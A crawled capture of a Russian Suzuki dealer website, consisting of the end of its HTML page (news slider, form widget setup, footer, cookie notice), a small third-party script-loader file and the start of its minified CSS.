                              srcset="https://cdn.perxis.ru/originals/d4fb15obeucc73db2lmg/original?width=740&fit=cover&fmt=avif" media="(min-width: 1200px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d4fb15obeucc73db2lmg/original?width=740&fit=cover&fmt=webp" media="(min-width: 1200px)"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d4fb15obeucc73db2lmg/original?width=740&fit=cover" media="(min-width: 1200px)"
                            ><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/d4fb15obeucc73db2lmg/original?width=620&fit=cover&fmt=avif"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d4fb15obeucc73db2lmg/original?width=620&fit=cover&fmt=webp"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d4fb15obeucc73db2lmg/original?width=620&fit=cover"
                            >
              <img
                src="https://cdn.perxis.ru/originals/d4fb15obeucc73db2lmg/original"
                alt="РЕКОРД: 30 МЛН АВТОМОБИЛЕЙ SUZUKI В ИНДИИ"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__info">
							<div class="latest-news__date">19 ноября</div>
							<div class="latest-news__year"> 2025</div>
							<div class="latest-news__title">РЕКОРД: 30 МЛН АВТОМОБИЛЕЙ SUZUKI В ИНДИИ</div>
						</div>
					</a>
				</div>
				
			</div>
			<button class="swiper-button-prev"></button>
			<button class="swiper-button-next"></button>
		</div>
	
	</div>
</div>

    </main>
    

<script>
        window.addEventListener('load', function() {
            function initSwfModalBaseWidget() {
                try {
                    var swf = new SuzukiForms({
                        perxis: {
                            ids: {
                                space: 'cid9272nifss73be1mt0',
                                env: 'master',
                                cities: 'dealers_cities',
                                dealers: 'dealers_dealerships',
                                calltouch: 'yyy',
                            },
                        },

                        service: {
                            hosts: {
                                forms: 'https://forms.platform.perxis.ru/form',
                                data: window.location.origin,
                            },
                            endpoints: {
                                cities: '\/data\/dealer-centers-by-city-for-dealer\/index.json',
                            },
                        },
                    })

                    window.formFeedback = swf.render({
                        name: 'subscribe-news',
                        type: 'modal',
                        query_params: [
                            'utm_source',
                            'utm_medium',
                            'utm_campaign',
                            'utm_content',
                            'utm_term',
                        ],
                        form_data_params: {
                            source: 'dealer_site',
                            site_url: window.location.href,
                            dealer: { id: "cekr2jinifss7393di0g",
                                    collection_id: "dealers_dealers"},
                        },
                        config: {
                            id: 'forms_callback',
                            title: 'Заказать звонок',
                            subtitle: null,
                            button_label: 'Отправить заявку',
                            dealer: null,
                            city: null,
                            phone_masks: ['ru'],
                            
                            personal_data_label: "Я согласен на обработку персональных данных \u003ca href=\"/about/iuridicheskaia-informatsiia/\"\u003eСмотреть правила\u003c/a\u003e",isDealerSite: true,
                            communication_label: "Согласен на получение \u003ca href=\u0022\/soglasie-na-poluchenie-reklamno-informatsionnykh-rassylok\/\u0022\u003eрекламно-информационных рассылок\u003c\/a\u003e",final: 'modal',
                            fields: {
                                additional_info: {
                                    visible: false,
                                },
                            },
                        },
                    })
                } catch (err) {
                    console.warn('Не удалось запустить виджет swf-base-as-callback-widget', err)
                }
            }

            window.PerxisWidgetForms.initForm(initSwfModalBaseWidget, "prod")
        })
    </script>
<footer>
    <div class="footer">
            <div class="footer__menu-wrap">
                <div class="container">
                    <div class="row footer__top">
                        <nav class="col-sm-6 col-md-9 footer__menu">
                            <div class="row">
                                    <div class="col-md-4 footer__menu-item footer__collapse js-footer-collapse">
                                        <div class="footer__collapse-header footer__menu-title js-footer-collapse-header">
                                            Мир Suzuki
                                        </div>
                                        <div class="footer__collapse-content js-footer-collapse-content">
                                            <div class="js-footer-collapse-inner-content">
                                                <div class="footer__menu-links">
                                                    <a href="/suzuki/o-suzuki/" class="footer__menu-link">О SUZUKI</a>
                                                    <a href="/suzuki/history/" class="footer__menu-link">История Suzuki</a>
                                                    <a href="/suzuki/loyalty/" class="footer__menu-link">Программа лояльности</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-md-4 footer__menu-item footer__collapse js-footer-collapse">
                                        <div class="footer__collapse-header footer__menu-title js-footer-collapse-header">
                                            Пресс-центр
                                        </div>
                                        <div class="footer__collapse-content js-footer-collapse-content">
                                            <div class="js-footer-collapse-inner-content">
                                                <div class="footer__menu-links">
                                                    <a href="/press/news/" class="footer__menu-link">Новости</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-md-4 footer__menu-item footer__collapse js-footer-collapse">
                                        <div class="footer__collapse-header footer__menu-title js-footer-collapse-header">
                                            О КОМПАНИИ
                                        </div>
                                        <div class="footer__collapse-content js-footer-collapse-content">
                                            <div class="js-footer-collapse-inner-content">
                                                <div class="footer__menu-links">
                                                    <a href="/about/o-kompanii/" class="footer__menu-link">О компании</a>
                                                    <a href="/about/contacts/" class="footer__menu-link">Контакты</a>
                                                    <a href="/about/iuridicheskaia-informatsiia/" class="footer__menu-link">Юридическая информация</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                            </div>
                        </nav>
                        <div class="col-sm-6 col-md-3 footer__menu footer__contact">
                            <div class="footer__menu-title footer__contact-title">
                                Связаться с нами
                            </div>
                            <div class="footer__menu-contacts">
                                        
                                        
                                        
                                <div class="footer__menu-contacts-item d-flex">
                                <div class="footer__menu-contacts-name">Аларм-Моторс Suzuki Юг</div>
                                    <a href="tel: &#43;78126057089" class="footer__menu-contacts-phone">+7 (812) 605-70-89</a>
                                    <a href="mailto: online@alarm-motors.ru" class="footer__menu-contacts-email">online@alarm-motors.ru</a>
                                </div>
                                        
                                        
                                        
                                <div class="footer__menu-contacts-item d-flex">
                                <div class="footer__menu-contacts-name">Аларм-Моторс Suzuki Север</div>
                                    <a href="tel: &#43;78126057089" class="footer__menu-contacts-phone">+7 (812) 605-70-89</a>
                                    <a href="mailto: online@alarm-motors.ru" class="footer__menu-contacts-email">online@alarm-motors.ru</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="row footer1">
                        <div class="col-sm-6 col-lg-3 footer1__social">
                            <div class="footer1__social-wrap"> 
                                
                                <div class="footer1__social-content">
                                              



<a href="https://vk.com/alarmmotors_spb" rel="nofollow" title="vk" aria-label="vk" class="footer1__social-item" itemprop="sameAs"
>  <svg class="svg-icon svg-icon footer1__social-icon" width="40" height="40"><use xlink:href="/images/icons/sprite.svg#vk"></use></svg><span>vk</span></a>

                                              



<a href="https://dzen.ru/suzukirussia" rel="nofollow" title="zen-ring" aria-label="zen" class="footer1__social-item" itemprop="sameAs"
>  <svg class="svg-icon svg-icon footer1__social-icon" width="40" height="40"><use xlink:href="/images/icons/sprite.svg#zen"></use></svg><span>zen-ring</span></a>

                                              



<a href="https://t.me/Suzuki_Russia_official" rel="nofollow" title="tg-ring" aria-label="tg" class="footer1__social-item" itemprop="sameAs"
>  <svg class="svg-icon svg-icon footer1__social-icon" width="40" height="40"><use xlink:href="/images/icons/sprite.svg#tg"></use></svg><span>tg-ring</span></a>

                                </div>
                            </div > 
                        </div>
                        <div class="d-lg-flex col-sm-6 col-lg-9 align-self-sm-end">
                            <div class="footer1__copy-box">
                                <span>&copy 2025<br class="d-md-none"> Аларм-Моторс</span>
                            </div>
                            <div class="footer1__creator">
                                <a href="https://perx.ru/" target="_blank" rel="nofollow" class="footer1__creator-link">Сделано в Perx</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
    <script src="/js/vendor.js"></script>
<script src="/js/main-mastersite.js"></script>

    
<div class="js-cookie-notify cookie-notify cookie-notify_hidden">
	<div class="container">
		<div class="row">
			<div class="col-lg-9 cookie-notify__text">Мы используем файлы-cookies для полноценного функционирования сайта, а также с целью улучшить предложения и сервис на основе Ваших предпочтений и интересов. Вы всегда можете отключить cookies в настройках Вашего браузера. Продолжая использовать сайт, Вы соглашаетесь с <a href="https://alarm-suzuki.ru/about/iuridicheskaia-informatsiia/">Политикой использования cookies</a></div>
			<div class="col-lg-3 d-lg-flex justify-content-lg-end">
				<button class="js-cookie-notify-btn btn btn_primary cookie-notify__btn">Принять</button>
			</div>
		</div>
	</div>
</div>
    


    

<script type="text/javascript" src="//stock.cardigital.ru/load?id=3585"></script>



    
        
    
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://cdn3.caltat.com/ifr/m2.html?s=be3f4c53e08044e59dc1142c7d62eef1
body_size: 312
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="referrer" content="origin">
    <title>Title</title>
</head>
<body>
<script>
    function get(name){
        if(name=(new RegExp('[?&]'+encodeURIComponent(name)+'=([^&]*)')).exec(location.search)) {
            return decodeURIComponent(name[1]);
        }
    }
    var a80gd = document.createElement('script');
        a80gd.src = '//cdn3.caltat.com/9b6874aa-d549-414d-a589-12a15f71b2b6/sl_new.php?s=' + get('s');
    document.getElementsByTagName('head')[0].appendChild(a80gd);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alarm-suzuki.ru/css/main-mastersite.css?r=1766654673284
body_size: 37891
content:
@charset "UTF-8";@font-face{font-family:SuzukiPRO;src:url(../fonts/SuzukiPRORegular.woff2) format("woff2"),url(../fonts/SuzukiPRORegular.woff) format("woff");font-style:normal;font-weight:400}@font-face{font-family:SuzukiPRO;src:url(../fonts/SuzukiPROBold.woff2) format("woff2"),url(../fonts/SuzukiPROBold.woff) format("woff");font-style:normal;font-weight:700}@font-face{font-family:SuzukiHeadline;src:url(../fonts/SuzukiPROHeadline.woff2) format("woff2"),url(../fonts/SuzukiPROHeadline.woff) format("woff");font-style:normal;font-weight:400}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}html{height:100%}body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;font:15px/1.3 SuzukiPRO,Arial,Helvetica,sans-serif,sans-serif;font-weight:400;color:#000;background-color:#fff;-webkit-tap-highlight-color:transparent}main,section{display:block}img{max-width:100%;border:0}a{color:#00368f}:focus{outline:0}button::-moz-focus-inner{border:none}button,input,select,textarea{font-family:inherit;color:inherit;border:none;border-radius:0;background:0 0}input:not([type=checkbox]):not([type=radio]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none}input::-ms-clear{display:none}.main{padding-top:80px}.svg-icon{overflow:hidden}h1,h2{font:39px/1.2 SuzukiHeadline,Arial,Helvetica,sans-serif;color:#003145;font-weight:400;text-transform:uppercase;margin:30px 0}h3{font-size:22px;line-height:1.2;font-weight:700;text-transform:uppercase;margin-bottom:30px}h4{font-size:15px;font-weight:700;text-transform:uppercase}.text-content h1,.text-content h2{margin-bottom:10px}.text-content h3,.text-content h4{margin:30px 0 20px 0}.text-content p{margin-bottom:20px}.text-content img{max-width:100%;vertical-align:middle}.text-content ul{margin-bottom:20px;list-style-type:none}.text-content ul li:before{content:"";position:absolute;top:6px;left:0;width:8px;height:8px;background:#00368f}.text-content ul ul{margin-top:19px}.text-content ol{list-style-type:none;counter-reset:a}.text-content ol li:before{content:counter(a);counter-increment:a;position:absolute;top:-1px;left:0;font-size:18px;font-weight:700;color:#00368f}.text-content li{position:relative;padding-left:25px;margin-bottom:19px}.text-content>:last-child{margin-bottom:0}.text-content>:first-child{margin-top:0}.btn{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;font-size:12px;color:#002e42;text-transform:uppercase;text-decoration:none;padding:10px 29px 10px 15px;border:2px solid transparent;border-radius:10px 0;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;cursor:pointer}.btn:after{content:"";display:block;position:absolute;top:0;bottom:0;right:10px;width:0;height:0;margin:auto 0;border-top:4px solid transparent;border-left:8px solid #de0039;border-bottom:4px solid transparent;-webkit-transition:border-color .3s ease-in-out;transition:border-color .3s ease-in-out}.btn:hover{color:#fff;border-radius:10px 0;border-color:#de0039;background-color:#de0039}.btn:hover:after{border-left-color:#fff}.btn_primary{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:270px;height:48px;font-size:15px;color:#fff;text-align:center;margin:0 auto;padding:0 50px 0 20px;background-color:#00368f}.btn_primary:after{right:20px}.btn_primary:hover{border-color:#003145;background:#003145}.btn_primary__file-size{opacity:.5;padding-left:14px}.btn_secondary{border-color:#de0039}.responsive-media{position:relative;background-position:center}.responsive-media:before{content:"";display:block;width:100%;height:0;padding-top:100%}.responsive-media>picture{background-position:center}.responsive-media>img,.responsive-media>picture,.responsive-media>picture>img,.responsive-media>video{position:absolute;top:0;left:0;width:100%;height:100%}img[data-object-fit=contain]{-o-object-fit:contain;object-fit:contain}img[data-object-fit=cover]{-o-object-fit:cover;object-fit:cover}.fit-img{background-size:cover;background-position:center;background-repeat:no-repeat}.fit-img img{opacity:0!important}.fit-img--cover{background-size:cover}.fit-img--contain{background-size:contain}.scroll-to-anchor{display:block;position:absolute;bottom:0}.no-scroll,.no-scroll-popup{overflow:hidden;-ms-touch-action:none;touch-action:none}.block-ancor{height:0;font-size:0}.scroll-to-anchor{display:block;position:absolute;bottom:0}.event-switch{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;font:15px/1.2 SuzukiHeadline,Arial,Helvetica,sans-serif;color:#e3000b;font-weight:700;list-style:none;text-transform:uppercase}.event-switch a{color:#003145;text-decoration:none}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeout{from{opacity:1}to{opacity:0}}@keyframes fadeout{from{opacity:1}to{opacity:0}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes cookie-notify-anim{0%{-webkit-transform:translateY(120px);transform:translateY(120px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes cookie-notify-anim{0%{-webkit-transform:translateY(120px);transform:translateY(120px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes cookie-notify-anim-hide{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(120px);transform:translateY(120px);opacity:0}}@keyframes cookie-notify-anim-hide{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(120px);transform:translateY(120px);opacity:0}}.burger-phone{padding:0 20px}.burger-phone__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:16px;line-height:1.3;color:inherit;text-decoration:none;padding:14px 0}.burger-phone__item.hidden{display:none}.burger-phone__icon{fill:none;stroke:#30363a}.burger-footer{background:#f4f5f5;margin-top:auto}.burger-footer .container{padding:0 20px}.burger-footer__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-16px 0 48px 0}.burger-footer__media-item{-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;margin:16px 0 0 16px;border-radius:100%;background:#30363a}.burger-footer__media-icon{fill:#fff}.header-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header-links__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;margin-right:0;padding:17px 0 16px 0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:center}.header-links__item span{font-size:20px;line-height:1;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;color:#636a73;text-transform:uppercase;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.header-links__item:hover span{color:#de0039}.header-links__item-callback span{color:#003145}.header-links__icon{-ms-flex-negative:0;flex-shrink:0;width:14px;height:14px;fill:none;margin-left:7px;margin-right:8px}.web_block_header{margin:30px 0}.web_block_header_center{text-align:center}.web_block_header_center h1{color:#000}.web_block_header__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:40px}.web_block_header__title{display:inline-block;vertical-align:middle;margin:0 20px 0 0}.web_block_header__title_model{color:#00368f}.web_block_header__buttons-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:20px}.web_block_header__buttons-wrap .btn{height:44px}.web_block_header__buttons-model{display:none}.web_block_header__buttons-single{margin-top:20px}.web_block_header__button-price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:40px;text-transform:uppercase;color:#00368f;text-decoration:none;padding-right:49px;padding-left:20px;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;border:1px solid #27509b;font-size:13px;line-height:1;border-radius:10px 0}.web_block_header__button-price:before{content:"";position:absolute;top:12px;right:20px;width:14px;height:14px;background:url("data:image/svg+xml;charset=UTF-8,%3csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12 8.10771L8.45514 11.8323C8.34638 11.9466 8.20245 12.0023 8.05768 11.9999M4 7.97896L7.65514 11.8194C7.76729 11.9372 7.91291 11.9976 8.05768 11.9999M8.05768 11.9999L7.92648 1M15 11V13C15 14.1046 14.1046 15 13 15H3C1.89543 15 1 14.1046 1 13V11' stroke='%2327509B' stroke-linecap='round'/%3e%3c/svg%3e") 0 0 no-repeat;background-size:cover}.web_block_text{margin:30px 0}.web_block_text_disclaimer{font-size:13px;color:#a3a3a3;line-height:1.4}.web_block_text__img{text-align:center;margin-bottom:20px}.web_block_text__buttons-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.web_block_text__buttons-wrap .btn:not(:first-child){margin-top:20px}.web_block_media{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:calc(100vh - 80px);max-height:615px;background:#000}.web_block_media__link{height:100%;color:#002e42;text-decoration:none}.web_block_media__img-wrap{position:absolute;top:0;left:0;width:100%;height:100%}.web_block_media__img-wrap:before{display:none}.web_block_media__img-wrap video{-o-object-fit:cover;object-fit:cover}.web_block_media__content-wrap{position:relative}.web_block_media__content{display:inline-block;position:absolute;z-index:10;left:0;bottom:50px;width:100%;color:#002e42;text-transform:uppercase;padding:12px 20px;background:rgba(255,255,255,.8);-webkit-transition:all 2s ease-in-out;transition:all 2s ease-in-out}.web_block_media__content h2{font:20px/1.3 SuzukiPRO,Arial,Helvetica,sans-serif;margin-top:-4px;margin-bottom:5px}.web_block_media__content p{margin-bottom:10px}.web_block_media__title{font:45px/1 SuzukiHeadline,Arial,Helvetica,sans-serif;color:#002e42;text-transform:uppercase}.web_block_media__text{margin-top:-4px;margin-bottom:5px}.web_block_media__subtitle{font-size:11px;color:#636a73;text-transform:none;margin-top:15px}.web_block_media__btn-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.web_block_media__btn-wrap .btn:not(:first-child){margin-left:5px}.web_block_media-text{margin:30px 0}.web_block_media-text__img.responsive-media:before{padding-top:71.72%}.web_block_media-text_swap .web_block_media-text__order{padding-right:15px;padding-left:15px}.web_block_media-text_swap 